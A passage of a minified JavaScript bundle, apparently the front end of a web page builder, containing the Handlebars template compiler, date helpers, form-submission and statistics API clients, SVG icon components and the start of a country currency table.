this.lookupPropertyFunctionIsUsed=!0,["lookupProperty(",y,",",JSON.stringify(_),")"]},lookupPropertyFunctionIsUsed:!1,compile:function(y,_,d,m){this.environment=y,this.options=_,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!m,this.name=this.environment.name,this.isChild=!!d,this.context=d||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(y,_),this.useDepths=this.useDepths||y.useDepths||y.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||y.useBlockParams;var b=y.opcodes,E=void 0,C=void 0,I=void 0,N=void 0;for(I=0,N=b.length;I<N;I++)E=b[I],this.source.currentLocation=E.loc,C=C||E.loc,this[E.opcode].apply(this,E.args);if(this.source.currentLocation=C,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new u.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend(["var decorators = container.decorators, ",this.lookupPropertyFunctionVarDeclaration(),`;
`]),this.decorators.push("return fn;"),m?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend(`function(fn, props, container, depth0, data, blockParams, depths) {
`),this.decorators.push(`}
`),this.decorators=this.decorators.merge()));var F=this.createFunctionContext(m);if(this.isChild)return F;var A={compiler:this.compilerInfo(),main:F};this.decorators&&(A.main_d=this.decorators,A.useDecorators=!0);var D=this.context,K=D.programs,J=D.decorators;for(I=0,N=K.length;I<N;I++)K[I]&&(A[I]=K[I],J[I]&&(A[I+"_d"]=J[I],A.useDecorators=!0));return this.environment.usePartial&&(A.usePartial=!0),this.options.data&&(A.useData=!0),this.useDepths&&(A.useDepths=!0),this.useBlockParams&&(A.useBlockParams=!0),this.options.compat&&(A.compat=!0),m?A.compilerOptions=this.options:(A.compiler=JSON.stringify(A.compiler),this.source.currentLocation={start:{line:1,column:0}},A=this.objectLiteral(A),_.srcName?(A=A.toStringWithSourceMap({file:_.destName}),A.map=A.map&&A.map.toString()):A=A.toString()),A},preamble:function(){this.lastContext=0,this.source=new p.default(this.options.srcName),this.decorators=new p.default(this.options.srcName)},createFunctionContext:function(y){var _=this,d="",m=this.stackVars.concat(this.registers.list);m.length>0&&(d+=", "+m.join(", "));var b=0;s(this.aliases).forEach(function(I){var N=_.aliases[I];N.children&&N.referenceCount>1&&(d+=", alias"+ ++b+"="+I,N.children[0]="alias"+b)}),this.lookupPropertyFunctionIsUsed&&(d+=", "+this.lookupPropertyFunctionVarDeclaration());var E=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&E.push("blockParams"),this.useDepths&&E.push("depths");var C=this.mergeSource(d);return y?(E.push(C),Function.apply(this,E)):this.source.wrap(["function(",E.join(","),`) {
  `,C,"}"])},mergeSource:function(y){var _=this.environment.isSimple,d=!this.forceBuffer,m=void 0,b=void 0,E=void 0,C=void 0;return this.source.each(function(I){I.appendToBuffer?(E?I.prepend("  + "):E=I,C=I):(E&&(b?E.prepend("buffer += "):m=!0,C.add(";"),E=C=void 0),b=!0,_||(d=!1))}),d?E?(E.prepend("return "),C.add(";")):b||this.source.push('return "";'):(y+=", buffer = "+(m?"":this.initializeBuffer()),E?(E.prepend("return buffer + "),C.add(";")):this.source.push("return buffer;")),y&&this.source.prepend("var "+y.substring(2)+(m?"":`;
`)),this.source.merge()},lookupPropertyFunctionVarDeclaration:function(){return`
      lookupProperty = container.lookupProperty || function(parent, propertyName) {
        if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {
          return parent[propertyName];
        }
        return undefined
    }
    `.trim()},blockValue:function(y){var _=this.aliasable("container.hooks.blockHelperMissing"),d=[this.contextName(0)];this.setupHelperArgs(y,0,d);var m=this.popStack();d.splice(1,0,m),this.push(this.source.functionCall(_,"call",d))},ambiguousBlockValue:function(){var y=this.aliasable("container.hooks.blockHelperMissing"),_=[this.contextName(0)];this.setupHelperArgs("",0,_,!0),this.flushInline();var d=this.topStack();_.splice(1,0,d),this.pushSource(["if (!",this.lastHelper,") { ",d," = ",this.source.functionCall(y,"call",_),"}"])},appendContent:function(y){this.pendingContent?y=this.pendingContent+y:this.pendingLocation=this.source.currentLocation,this.pendingContent=y},append:function(){if(this.isInline())this.replaceStack(function(_){return[" != null ? ",_,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var y=this.popStack();this.pushSource(["if (",y," != null) { ",this.appendToBuffer(y,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(y){this.lastContext=y},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(y,_,d,m){var b=0;!m&&this.options.compat&&!this.lastContext?this.push(this.depthedLookup(y[b++])):this.pushContext(),this.resolvePath("context",y,b,_,d)},lookupBlockParam:function(y,_){this.useBlockParams=!0,this.push(["blockParams[",y[0],"][",y[1],"]"]),this.resolvePath("context",_,1)},lookupData:function(y,_,d){y?this.pushStackLiteral("container.data(data, "+y+")"):this.pushStackLiteral("data"),this.resolvePath("data",_,0,!0,d)},resolvePath:function(y,_,d,m,b){var E=this;if(this.options.strict||this.options.assumeObjects){this.push(S(this.options.strict&&b,this,_,d,y));return}for(var C=_.length;d<C;d++)this.replaceStack(function(I){var N=E.nameLookup(I,_[d],y);return m?[" && ",N]:[" != null ? ",N," : ",I]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(y,_){this.pushContext(),this.pushString(_),_!=="SubExpression"&&(typeof y=="string"?this.pushString(y):this.pushStackLiteral(y))},emptyHash:function(y){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(y?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:{},types:[],contexts:[],ids:[]}},popHash:function(){var y=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(y.ids)),this.stringParams&&(this.push(this.objectLiteral(y.contexts)),this.push(this.objectLiteral(y.types))),this.push(this.objectLiteral(y.values))},pushString:function(y){this.pushStackLiteral(this.quotedString(y))},pushLiteral:function(y){this.pushStackLiteral(y)},pushProgram:function(y){y!=null?this.pushStackLiteral(this.programExpression(y)):this.pushStackLiteral(null)},registerDecorator:function(y,_){var d=this.nameLookup("decorators",_,"decorator"),m=this.setupHelperArgs(_,y);this.decorators.push(["fn = ",this.decorators.functionCall(d,"",["fn","props","container",m])," || fn;"])},invokeHelper:function(y,_,d){var m=this.popStack(),b=this.setupHelper(y,_),E=[];d&&E.push(b.name),E.push(m),this.options.strict||E.push(this.aliasable("container.hooks.helperMissing"));var C=["(",this.itemsSeparatedBy(E,"||"),")"],I=this.source.functionCall(C,"call",b.callParams);this.push(I)},itemsSeparatedBy:function(y,_){var d=[];d.push(y[0]);for(var m=1;m<y.length;m++)d.push(_,y[m]);return d},invokeKnownHelper:function(y,_){var d=this.setupHelper(y,_);this.push(this.source.functionCall(d.name,"call",d.callParams))},invokeAmbiguous:function(y,_){this.useRegister("helper");var d=this.popStack();this.emptyHash();var m=this.setupHelper(0,y,_),b=this.lastHelper=this.nameLookup("helpers",y,"helper"),E=["(","(helper = ",b," || ",d,")"];this.options.strict||(E[0]="(helper = ",E.push(" != null ? helper : ",this.aliasable("container.hooks.helperMissing"))),this.push(["(",E,m.paramsInit?["),(",m.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",m.callParams)," : helper))"])},invokePartial:function(y,_,d){var m=[],b=this.setupParams(_,1,m);y&&(_=this.popStack(),delete b.name),d&&(b.indent=JSON.stringify(d)),b.helpers="helpers",b.partials="partials",b.decorators="container.decorators",y?m.unshift(_):m.unshift(this.nameLookup("partials",_,"partial")),this.options.compat&&(b.depths="depths"),b=this.objectLiteral(b),m.push(b),this.push(this.source.functionCall("container.invokePartial","",m))},assignToHash:function(y){var _=this.popStack(),d=void 0,m=void 0,b=void 0;this.trackIds&&(b=this.popStack()),this.stringParams&&(m=this.popStack(),d=this.popStack());var E=this.hash;d&&(E.contexts[y]=d),m&&(E.types[y]=m),b&&(E.ids[y]=b),E.values[y]=_},pushId:function(y,_,d){y==="BlockParam"?this.pushStackLiteral("blockParams["+_[0]+"].path["+_[1]+"]"+(d?" + "+JSON.stringify("."+d):"")):y==="PathExpression"?this.pushString(_):y==="SubExpression"?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:g,compileChildren:function(y,_){for(var d=y.children,m=void 0,b=void 0,E=0,C=d.length;E<C;E++){m=d[E],b=new this.compiler;var I=this.matchExistingProgram(m);if(I==null){this.context.programs.push("");var N=this.context.programs.length;m.index=N,m.name="program"+N,this.context.programs[N]=b.compile(m,_,this.context,!this.precompile),this.context.decorators[N]=b.decorators,this.context.environments[N]=m,this.useDepths=this.useDepths||b.useDepths,this.useBlockParams=this.useBlockParams||b.useBlockParams,m.useDepths=this.useDepths,m.useBlockParams=this.useBlockParams}else m.index=I.index,m.name="program"+I.index,this.useDepths=this.useDepths||I.useDepths,this.useBlockParams=this.useBlockParams||I.useBlockParams}},matchExistingProgram:function(y){for(var _=0,d=this.context.environments.length;_<d;_++){var m=this.context.environments[_];if(m&&m.equals(y))return m}},programExpression:function(y){var _=this.environment.children[y],d=[_.index,"data",_.blockParams];return(this.useBlockParams||this.useDepths)&&d.push("blockParams"),this.useDepths&&d.push("depths"),"container.program("+d.join(", ")+")"},useRegister:function(y){this.registers[y]||(this.registers[y]=!0,this.registers.list.push(y))},push:function(y){return y instanceof h||(y=this.source.wrap(y)),this.inlineStack.push(y),y},pushStackLiteral:function(y){this.push(new h(y))},pushSource:function(y){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),y&&this.source.push(y)},replaceStack:function(y){var _=["("],d=void 0,m=void 0,b=void 0;if(!this.isInline())throw new u.default("replaceStack on non-inline");var E=this.popStack(!0);if(E instanceof h)d=[E.value],_=["(",d],b=!0;else{m=!0;var C=this.incrStack();_=["((",this.push(C)," = ",E,")"],d=this.topStack()}var I=y.call(this,d);b||this.popStack(),m&&this.stackSlot--,this.push(_.concat(I,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var y=this.inlineStack;this.inlineStack=[];for(var _=0,d=y.length;_<d;_++){var m=y[_];if(m instanceof h)this.compileStack.push(m);else{var b=this.incrStack();this.pushSource([b," = ",m,";"]),this.compileStack.push(b)}}},isInline:function(){return this.inlineStack.length},popStack:function(y){var _=this.isInline(),d=(_?this.inlineStack:this.compileStack).pop();if(!y&&d instanceof h)return d.value;if(!_){if(!this.stackSlot)throw new u.default("Invalid stack pop");this.stackSlot--}return d},topStack:function(){var y=this.isInline()?this.inlineStack:this.compileStack,_=y[y.length-1];return _ instanceof h?_.value:_},contextName:function(y){return this.useDepths&&y?"depths["+y+"]":"depth"+y},quotedString:function(y){return this.source.quotedString(y)},objectLiteral:function(y){return this.source.objectLiteral(y)},aliasable:function(y){var _=this.aliases[y];return _?(_.referenceCount++,_):(_=this.aliases[y]=this.source.wrap(y),_.aliasable=!0,_.referenceCount=1,_)},setupHelper:function(y,_,d){var m=[],b=this.setupHelperArgs(_,y,m,d),E=this.nameLookup("helpers",_,"helper"),C=this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})");return{params:m,paramsInit:b,name:E,callParams:[C].concat(m)}},setupParams:function(y,_,d){var m={},b=[],E=[],C=[],I=!d,N=void 0;I&&(d=[]),m.name=this.quotedString(y),m.hash=this.popStack(),this.trackIds&&(m.hashIds=this.popStack()),this.stringParams&&(m.hashTypes=this.popStack(),m.hashContexts=this.popStack());var F=this.popStack(),A=this.popStack();(A||F)&&(m.fn=A||"container.noop",m.inverse=F||"container.noop");for(var D=_;D--;)N=this.popStack(),d[D]=N,this.trackIds&&(C[D]=this.popStack()),this.stringParams&&(E[D]=this.popStack(),b[D]=this.popStack());return I&&(m.args=this.source.generateArray(d)),this.trackIds&&(m.ids=this.source.generateArray(C)),this.stringParams&&(m.types=this.source.generateArray(E),m.contexts=this.source.generateArray(b)),this.options.data&&(m.data="data"),this.useBlockParams&&(m.blockParams="blockParams"),m},setupHelperArgs:function(y,_,d,m){var b=this.setupParams(y,_,d);return b.loc=JSON.stringify(this.source.currentLocation),b=this.objectLiteral(b),m?(this.useRegister("options"),d.push("options"),["options=",b]):d?(d.push(b),""):b}},function(){for(var v="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),y=g.RESERVED_WORDS={},_=0,d=v.length;_<d;_++)y[v[_]]=!0}(),g.isValidJavaScriptVariableName=function(v){return!g.RESERVED_WORDS[v]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(v)};function S(v,y,_,d,m){var b=y.popStack(),E=_.length;for(v&&E--;d<E;d++)b=y.nameLookup(b,_[d],m);return v?[y.aliasable("container.strict"),"(",b,", ",y.quotedString(_[d]),", ",JSON.stringify(y.source.currentLocation)," )"]:b}r.default=g,n.exports=r.default},function(n,r,o){var s=o(60).default;r.__esModule=!0;var i=o(5),a=void 0;try{var c}catch{}a||(a=function(f,p,h,g){this.src="",g&&this.add(g)},a.prototype={add:function(p){i.isArray(p)&&(p=p.join("")),this.src+=p},prepend:function(p){i.isArray(p)&&(p=p.join("")),this.src=p+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}});function u(f,p,h){if(i.isArray(f)){for(var g=[],S=0,v=f.length;S<v;S++)g.push(p.wrap(f[S],h));return g}else if(typeof f=="boolean"||typeof f=="number")return f+"";return f}function l(f){this.srcFile=f,this.source=[]}l.prototype={isEmpty:function(){return!this.source.length},prepend:function(p,h){this.source.unshift(this.wrap(p,h))},push:function(p,h){this.source.push(this.wrap(p,h))},merge:function(){var p=this.empty();return this.each(function(h){p.add(["  ",h,`
`])}),p},each:function(p){for(var h=0,g=this.source.length;h<g;h++)p(this.source[h])},empty:function(){var p=this.currentLocation||{start:{}};return new a(p.start.line,p.start.column,this.srcFile)},wrap:function(p){var h=arguments.length<=1||arguments[1]===void 0?this.currentLocation||{start:{}}:arguments[1];return p instanceof a?p:(p=u(p,this,h),new a(h.start.line,h.start.column,this.srcFile,p))},functionCall:function(p,h,g){return g=this.generateList(g),this.wrap([p,h?"."+h+"(":"(",g,")"])},quotedString:function(p){return'"'+(p+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(p){var h=this,g=[];s(p).forEach(function(v){var y=u(p[v],h);y!=="undefined"&&g.push([h.quotedString(v),":",y])});var S=this.generateList(g);return S.prepend("{"),S.add("}"),S},generateList:function(p){for(var h=this.empty(),g=0,S=p.length;g<S;g++)g&&h.add(","),h.add(u(p[g],this));return h},generateArray:function(p){var h=this.generateList(p);return h.prepend("["),h.add("]"),h}},r.default=l,n.exports=r.default}])})})(Lp);var BE=Lp.exports;const He=Cp(BE),VE={0:"Sunday",1:"Monday",2:"Tuesday",3:"Wednesday",4:"Thursday",5:"Friday",6:"Saturday"},jE={0:"January",1:"February",2:"March",3:"April",4:"May",5:"June",6:"July",7:"August",8:"September",9:"October",10:"November",11:"December"};function WE(e){if(typeof e!="number")return e;if(e>3&&e<21)return`${e}th`;switch(e%10){case 1:return`${e}st`;case 2:return`${e}nd`;case 3:return`${e}rd`;default:return`${e}th`}}function KE(e,t){const n=e%12,r=e/12>1?"PM":"AM",o=t<10?`0${t}`:t;return`${n}:${o} ${r}`}function so(){const e=new Date,t=e.getDate(),n=e.getDay(),r=e.getMonth(),o=jE[r],s=WE(t),i=VE[n],a=e.getFullYear(),c=e.getSeconds(),u=c<10?`0${c}`:c,l=e.getMinutes(),f=l<10?`0${l}`:l,p=e.getHours(),h=KE(p,l),g=UE();return{right_now:{second:new He.SafeString(g.format("s")),minute:new He.SafeString(g.format("m")),hour:new He.SafeString(g.format("H")),hour_ampm:new He.SafeString(g.format("h")),time:new He.SafeString(g.format("H:m")),time_ampm:new He.SafeString(g.format("h:m A")),ampm:new He.SafeString(g.format("A")),day:new He.SafeString(g.format("D")),day_of_week:new He.SafeString(g.format("dddd")),month:new He.SafeString(g.format("M")),month_english:new He.SafeString(g.format("MMMM")),year:new He.SafeString(g.format("YYYY")),middle_endian_date:new He.SafeString(g.format("MM/DD/YYYY")),little_endian_date:new He.SafeString(g.format("DD/MM/YYYY"))},today:s,weekday:i,month:o,year:a,seconds:u,minutes:f,hours:p,time:h,TODAY:s,WEEKDAY:i,MONTH:o,YEAR:a,SECONDS:u,MINUTES:f,HOURS:p,TIME:h}}function GE(){return{addHeaderFromCookieForReferer:t=>{var n,r,o;try{{let s=(n=As("sp_referer"))==null?void 0:n.value;if(s)try{s=decodeURIComponent(s),t.sp_referer=s}catch(a){console.error("Error in decoding sp_referrer cookie",a)}t.fullUrl=window.location.href;const i=(o=(r=Intl==null?void 0:Intl.DateTimeFormat())==null?void 0:r.resolvedOptions())==null?void 0:o.timeZone;i?t.timezone=i:console.error("Cannot get timezone from browser")}}catch(s){console.error("Error while adding headers info",s)}}}}const{addHeaderFromCookieForReferer:YE}=GE(),JE=()=>{var n,r;const e={channel:"APP",source:"WEB_USER",version:"2021-04-15"},t=(r=(n=Intl==null?void 0:Intl.DateTimeFormat())==null?void 0:n.resolvedOptions())==null?void 0:r.timeZone;return t&&(e.timezone=t),YE(e),e},ai=e=>{const t=je();return $fetch.create({baseURL:t.public.REST_API_URLS,headers:{"x-parent-trace-context":"",...JE()}})},zE={patchSubmission:e=>ai()("/forms/submission",{body:e,method:"PATCH"}),fireFormSurveyEvent:e=>ai()("/forms/form-survey-event",{body:e,method:"POST"}),submitForm:e=>ai()("/forms/submit",e)},XE=e=>{if(!e)return"";const t=String(e.name).replace(/['"]/g,"\\$&");return`customhl-${e.id}-${t}`},ZE=e=>({ttf:"truetype",woff:"woff",woff2:"woff2",otf:"opentype"})[e]??e,QE=()=>{var n,r;const e={channel:"APP",source:"WEB_USER",version:"2021-04-15"},t=(r=(n=Intl==null?void 0:Intl.DateTimeFormat())==null?void 0:n.resolvedOptions())==null?void 0:r.timeZone;return t&&(e.timezone=t),e},ci=e=>{const t=je();return $fetch.create({baseURL:t.public.STATS_API_URL,headers:QE()})},sa={createFunnelPageEvent:(e,t=!1)=>ci()("/stats/event",{body:e,method:"POST",keepalive:t}),createFunnelVideoEvent:e=>ci()("/stats/video/event",{body:e,method:"POST"}),createFunnelBlogEvent:e=>ci()("/stats/blog/event",{body:e,method:"POST"})};function ct(){return Ts("previewState",()=>({defaultSettings:{},mobileDevice:!1,funnelId:"",funnelDomain:"",stepId:"",locationId:"",funnelPageId:"",locationCode:"",funnelNextStep:"",fingerprint:"",funnelNextPageId:"",stripePublishableKey:"",enablePaymentElement:"",merchantLoginId:"",paypalPublishableKey:"",merchantAccountId:"",stripeAccountId:"",isLivePaymentMode:void 0,version:void 0,funnelSteps:[],cartItems:[],funnelName:"",orderFormVersion:"",currency:"USD",blogSlug:"",domain:"",pageUrl:"",pageName:"",affiliateId:"",videoExistsInPage:!1,pageType:"",contactId:"",email:"",phone:"",categoryId:"",blogSearchTerm:"",categoryUrlSlug:"",authorSlug:"",tagSlug:"",authorId:"",defaultPaymentProvider:"",productCollections:[],ecomSelectedCollection:"",imageOptimizationEnabled:!0,nmiMerchantGatewayId:"",squareMerchantGatewayId:"",fontsToLoad:[],ecomProductId:"",isGdprCompliant:!1,isOptimisePageLoad:!0,ecommercePage:1,isBlogActive:!1,blogData:{},blogPaths:{},blogId:"",allowedCookies:[],paymentProviderDetails:null,events:[],searchTerm:"",countryList:[],pixelToInit:[],formAction:"",ecomProduct:{},requireCreditCard:!0,haveBlogWidget:!1,isFacebookIAB:!1,userAgent:"",companyId:"",customerLoginToken:"",cookieConsentList:[],cookieConsentExpiry:new Date,mediaFormats:{},adyenMerchantGatewayId:"",webinarProperties:null,webinarSession:null,userWebinarSession:null}))}const qE={viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},eS=Ze({__name:"StarIcon",props:{strokeColor:String,direction:{type:String,default:"left"}},setup(e){return(t,n)=>(Ge(),Gn("svg",qE,n[0]||(n[0]=[Tt("path",{d:"M11.2827 3.45307C11.5131 2.98613 11.6284 2.75266 11.7848 2.67807C11.9209 2.61317 12.0791 2.61317 12.2152 2.67807C12.3717 2.75266 12.4869 2.98613 12.7174 3.45307L14.9041 7.88304C14.9721 8.02089 15.0061 8.08982 15.0558 8.14333C15.0999 8.19071 15.1527 8.22911 15.2113 8.25638C15.2776 8.28718 15.3536 8.2983 15.5057 8.32053L20.397 9.03546C20.9121 9.11075 21.1696 9.14839 21.2888 9.27419C21.3925 9.38365 21.4412 9.53405 21.4215 9.68353C21.3988 9.85533 21.2124 10.0369 20.8395 10.4001L17.3014 13.8462C17.1912 13.9536 17.136 14.0073 17.1004 14.0712C17.0689 14.1278 17.0487 14.19 17.0409 14.2543C17.0321 14.3269 17.0451 14.4027 17.0711 14.5545L17.906 19.4219C17.994 19.9352 18.038 20.1919 17.9553 20.3443C17.8833 20.4768 17.7554 20.5697 17.6071 20.5972C17.4366 20.6288 17.2061 20.5076 16.7451 20.2652L12.3724 17.9656C12.2361 17.8939 12.168 17.8581 12.0962 17.844C12.0327 17.8316 11.9673 17.8316 11.9038 17.844C11.832 17.8581 11.7639 17.8939 11.6277 17.9656L7.25492 20.2652C6.79392 20.5076 6.56341 20.6288 6.39297 20.5972C6.24468 20.5697 6.11672 20.4768 6.04474 20.3443C5.962 20.1919 6.00603 19.9352 6.09407 19.4219L6.92889 14.5545C6.95491 14.4027 6.96793 14.3269 6.95912 14.2543C6.95132 14.19 6.93111 14.1278 6.89961 14.0712C6.86402 14.0073 6.80888 13.9536 6.69859 13.8462L3.16056 10.4001C2.78766 10.0369 2.60121 9.85533 2.57853 9.68353C2.55879 9.53405 2.60755 9.38365 2.71125 9.27419C2.83044 9.14839 3.08797 9.11075 3.60304 9.03546L8.49431 8.32053C8.64642 8.2983 8.72248 8.28718 8.78872 8.25638C8.84736 8.22911 8.90016 8.19071 8.94419 8.14333C8.99391 8.08982 9.02793 8.02089 9.09597 7.88304L11.2827 3.45307Z"},null,-1)])))}}),tS={viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},nS=Ze({__name:"ThumpsUpIcon",props:{strokeColor:String,direction:{type:String,default:"left"}},setup(e){return(t,n)=>(Ge(),Gn("svg",tS,n[0]||(n[0]=[Tt("path",{d:"M7 21H5C3.89548 21 3.00007 20.1045 3 19V13.667C3 12.5624 3.89543 11.667 5 11.667H7V21ZM12.1543 3C12.849 3 14.5867 3.99967 14.5869 5.99902C14.5869 7.99865 14.2391 9.332 15.2812 9.33203C15.9759 9.33203 18.7543 8.99902 19.7969 9.33203C20.969 9.70686 22.0513 10.6882 21.5342 13.665C21.1868 15.6647 21.0674 18.4662 19.7969 19.9971C19.1048 20.8305 16.8074 20.9764 14.9004 20.9971H8.33301V11.667C9.37488 8.89049 11.5977 3.00337 12.1543 3Z"},null,-1)])))}}),rS={viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},oS=Ze({__name:"FlagIcon",props:{strokeColor:String,direction:{type:String,default:"left"}},setup(e){return(t,n)=>(Ge(),Gn("svg",rS,n[0]||(n[0]=[Tt("path",{d:"M8.60352 2C10.1741 2.00008 11.4711 2.52946 12.5791 2.97266C13.7231 3.43023 14.6797 3.80176 15.8115 3.80176C17.0495 3.80169 17.8227 3.59568 18.2549 3.42285C18.4718 3.33608 18.6084 3.25618 18.6777 3.20996L18.7314 3.1709C18.7291 3.17301 18.7256 3.17592 18.7217 3.17969C18.7204 3.18088 18.7192 3.18223 18.7178 3.18359C19.0037 2.90562 19.4286 2.82458 19.7979 2.97754C20.1711 3.1325 20.415 3.49718 20.415 3.90137V14.7119C20.4149 14.9769 20.3094 15.2315 20.1221 15.4189L19.415 14.7119L20.1211 15.4199L20.1201 15.4209C20.1194 15.4216 20.1189 15.4231 20.1182 15.4238C20.1168 15.4252 20.1148 15.4263 20.1133 15.4277C20.11 15.4309 20.1063 15.4349 20.1025 15.4385C20.0951 15.4456 20.0866 15.4533 20.0771 15.4619C20.0581 15.4793 20.0344 15.4998 20.0068 15.5225C19.9515 15.568 19.8787 15.6235 19.7871 15.6846C19.6031 15.8072 19.344 15.9524 18.998 16.0908C18.3042 16.3684 17.2753 16.6132 15.8115 16.6133C14.241 16.6133 12.9439 16.0838 11.8359 15.6406C10.6919 15.183 9.73541 14.8116 8.60352 14.8115C7.36542 14.8115 6.59243 15.0176 6.16016 15.1904C6.1011 15.2141 6.04731 15.2367 6 15.2588V21.0186C5.99981 21.5706 5.552 22.0184 5 22.0186C4.44783 22.0186 4.00019 21.5707 4 21.0186V3.90137C4 3.63615 4.10543 3.3809 4.29297 3.19336L5 3.90137C4.34778 3.24915 4.29739 3.1969 4.29395 3.19238L4.30176 3.18457C4.30499 3.18141 4.30877 3.17836 4.3125 3.1748C4.32002 3.16763 4.32831 3.1591 4.33789 3.15039C4.35703 3.13299 4.38058 3.11259 4.4082 3.08984C4.46358 3.04425 4.53624 2.98886 4.62793 2.92773C4.81195 2.80506 5.071 2.66087 5.41699 2.52246C6.11092 2.24492 7.13964 2.00003 8.60352 2Z"},null,-1)])))}}),sS={viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},iS=Ze({__name:"HeartIcon",props:{strokeColor:String,direction:{type:String,default:"left"}},setup(e){return(t,n)=>(Ge(),Gn("svg",sS,n[0]||(n[0]=[Tt("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.9932 5.13581C9.9938 2.7984 6.65975 2.16964 4.15469 4.31001C1.64964 6.45038 1.29697 10.029 3.2642 12.5604C4.89982 14.6651 9.84977 19.1041 11.4721 20.5408C11.6536 20.7016 11.7444 20.7819 11.8502 20.8135C11.9426 20.8411 12.0437 20.8411 12.1361 20.8135C12.2419 20.7819 12.3327 20.7016 12.5142 20.5408C14.1365 19.1041 19.0865 14.6651 20.7221 12.5604C22.6893 10.029 22.3797 6.42787 19.8316 4.31001C17.2835 2.19216 13.9925 2.7984 11.9932 5.13581Z"},null,-1)])))}}),aS={viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},cS=Ze({__name:"LightBulbIcon",props:{strokeColor:String,direction:{type:String,default:"left"}},setup(e){return(t,n)=>(Ge(),Gn("svg",aS,n[0]||(n[0]=[Tt("path",{d:"M15.1973 17.2725C15.4983 17.2362 15.7663 17.4703 15.7666 17.7734V19C15.7665 20.1045 14.8711 20.9999 13.7666 21H10.167C9.06246 21 8.16705 20.1045 8.16699 19V17.7734C8.16727 17.4704 8.43444 17.2364 8.73535 17.2725C9.51088 17.3659 10.9231 17.5166 11.9668 17.5166C13.0105 17.5166 14.4218 17.3659 15.1973 17.2725ZM11.9668 2C15.8141 2.00017 18.9326 5.11932 18.9326 8.9668C18.9325 12.8142 15.8141 15.9334 11.9668 15.9336C8.11935 15.9336 5.00007 12.8143 5 8.9668C5 5.11921 8.11931 2 11.9668 2Z"},null,-1)])))}}),e3=50*1024*1024,lS=["full_name","first_name","last_name","phone","email","organization","address","city","state","country","postal_code"],t3=["img","submit","h1","captcha","large_text","source","html","file_upload","payment","terms_and_conditions","group"],n3=" #_builder-form ",r3=[{code:"US",currency:{symbol:"$",separator:","}},{code:"CA",currency:{symbol:"$",separator:" "}},{code:"DE",currency:{symbol:"€",separator:" "}},{code:"AU",currency:{symbol:"$",separator:" "}},{code:"GB",currency:{symbol:"£",separator:","}},{code:"KE",currency:{symbol:"Sh",separator:" "}},{code:"IE",currency:{symbol:"€",separator:" "}},{code:"PH",currency:{symbol:"₱",separator:" "}},{code:"IT",currency:{symbol:"€",separator:" "}},{code:"HK",currency:{symbol:"$",separator:" "}},{code:"AF",currency:{symbol:"Af",separator:" "}},{code:"AX",currency:{symbol:"€",separator:" "}},{code:"AL",currency:{symbol:"L",separator:" "}},{code:"DZ",currency:{symbol:"د.ج",separator:" "}},{code:"AS",currency:{symbol:"$",separator:" "}},{code:"AD",currency:{symbol:"€",separator:" "}},{code:"AO",currency:{symbol:"Kz",separator:" "}},{code:"AI",currency:{symbol:"$",separator:" "}},{code:"AQ",currency:{symbol:"$",separator:" "}},{code:"AG",currency:{symbol:"$",separator:" "}},{code:"AR",currency:{symbol:"$",separator:" "}},{code:"AM",currency:{symbol:"Դ",separator:" "}},{code:"AW",currency:{symbol:"ƒ",separator:" "}},{code:"AT",currency:{symbol:"€",separator:" "}},{code:"AZ",currency:{symbol:"ман",separator:" "}},{code:"BS",currency:{symbol:"$",separator:" "}},{code:"BH",currency:{symbol:"ب.د",separator:" "}},{code:"BD",currency:{symbol:"৳",separator:" "}},{code:"BB",currency:{symbol:"$",separator:" "}},{code:"BY",currency:{symbol:"Br",separator:" "}},{code:"BE",currency:{symbol:"€",separator:" "}},{code:"BZ",currency:{symbol:"$",separator:" "}},{code:"BJ",currency:{symbol:"₣",separator:" 